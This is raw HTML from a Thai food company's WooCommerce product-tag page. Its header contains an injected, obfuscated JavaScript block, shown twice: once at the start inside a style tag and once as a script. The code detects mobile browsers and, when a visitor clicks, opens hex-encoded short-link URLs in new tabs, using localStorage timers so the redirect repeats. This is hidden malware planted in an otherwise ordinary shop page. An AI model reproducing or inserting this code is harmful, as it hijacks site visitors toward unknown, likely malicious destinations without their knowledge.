g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#e8e8e8;}.box-body .page-wrapper{background-color:#f4f4f4;}.page-wrapper{background-color:#ffffff;}.box-body-inner{background-color:#ffffff;}.header{color:#005826;}.header-sticky.ontop{background-color:rgba(255,255,255,0.8);}.top-bar{color:#323232;}.top-bar a{color:#323232;}.top-bar a:hover{color:#67af7c;}.top-bar a:active{color:#67af7c;}body.error404{background-color:#f2f2f2;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-pineapple term-110 theme-makali mmm mega_main_menu-2-1-7 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.0.4 vc_responsive">
	<div class="wrapper  ">
	<div class="page-wrapper">
				<div class="header-container header-1  ">
			<div class="header">
				<div class="header-content">
														<div class="header-composer">
										<div class="vc_row wpb_row vc_row-fluid topbar"><div class="row-container"><div class="topbar-left wpb_column vc_column_container vc_col-sm-6 vc_col-lg-8 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><i class="fa fa-envelope-open-o" aria-hidden="true">icon</i><a href="mailto:admin@thitinanfood.com">admin@thitinanfood.com</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><i class="fa fa-phone" aria-hidden="true">icon</i>(+66) 2 454 9649</p>

		</div>
	</div>
</div></div></div><div class="topbar-right wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/Thitinan-Food-444250485687119/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1528782957754"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   logo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="main-menu-wrapper">
		<div class="header-sticky ">
			<div class="nav-container">
									<div class="logo-sticky"><a href="https://thitinanfood.com/" title="Thitinan Food" rel="home"><img src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" alt=" Thitinan Food " /></a></div>
								<div class="horizontal-menu visible-large">
					
<!-- begin "mega_main_menu" -->
<div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-disable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-7 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://thitinanfood.com" title="Thitinan Food">
					<img src="http://demo.roadthemes.com/makali/handmade/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Thitinan Food" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" role="button" aria-controls="main_ul-primary">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1818 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				HOME
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/about-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				ABOUT US
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/oem" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				OEM
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1819 default_dropdown default_style drop_to_center submenu_default_width columns4">
	<a href="https://thitinanfood.com/product" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				PRODUCTS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown" style="background-image:url(https://thitinanfood.com/wp-content/uploads/2019/08/overlay-about-300x73.jpg);background-repeat:no-repeat;background-attachment:fixed;background-position:top center;background-size:100% auto;" aria-expanded="false" aria-hidden="true" role="menu" aria-label="PRODUCTS">
	<li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/bulk-pack-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					BULK PACK
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1974 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/retail-bag-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					RETAIL BAG
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/honey-and-bee-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					HONEY AND BEE
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/thai-tham" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					THAI THAM
				</span>
			</span>
		</a>
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1820 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/contact" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				CONTACT
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu_first" -->				</div> 
			</div> 
		</div>
	</div>	
	</div></div></div><div class="header-main-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search">
			<div class="search-dropdown">
				<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://thitinanfood.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>			</div>
		</div>
	</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
									</div>
																		<div class="header-mobile">
											<div class="container">
												<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="row-container"><div class="logo-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://demo.roadthemes.com/makali/autopart/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></a>
		</figure>
	</div>
</div></div></div><div class="sidebar-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  open-sidebar vc_btn3-inline" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey">Open</button></div></div></div></div><div class="sidebar-mobile wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  close-sidebar vc_btn3-inline" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey">Close</button></div>  		<div class="header-search">
	  		<div class="search-without-dropdown">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">All Categories</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://thitinanfood.com/product-category/bulk-pack-category">BULK PACK</a></li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://thitinanfood.com/product-category/retail-bag-category">RETAIL BAG</a><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://thitinanfood.com/product-category/retail-bag-category/thitinan-bee-brand">THITINAN BEE BRAND</a></li>
<li class="cat-item cat-item-119"><a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand">THAM BRAND</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://thitinanfood.com/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
<li class="cat-item cat-item-118"><a href="https://thitinanfood.com/product-category/thai-tham">THAI THAM</a></li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://thitinanfood.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
			<div class="visible-small mobile-menu"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="mobile-menu-container"><ul id="menu-main-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1818"><a href="https://thitinanfood.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://thitinanfood.com/about-us">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://thitinanfood.com/oem">OEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1819"><a href="https://thitinanfood.com/product">PRODUCTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="/product-category/bulk-pack-category">BULK PACK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1974"><a href="/product-category/retail-bag-category">RETAIL BAG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975"><a href="/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976"><a href="/product-category/thai-tham">THAI THAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1820"><a href="https://thitinanfood.com/contact">CONTACT</a></li>
</ul></div>		</div>
	
	<div class="wpb_text_column wpb_content_element  txt-phone" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-phone" aria-hidden="true">icon</i>(+66) 2 454 9649</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  txt-email" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-envelope-open-o" aria-hidden="true">icon</i>thitinan_bee@yahoo.com</p>

		</div>
	</div>
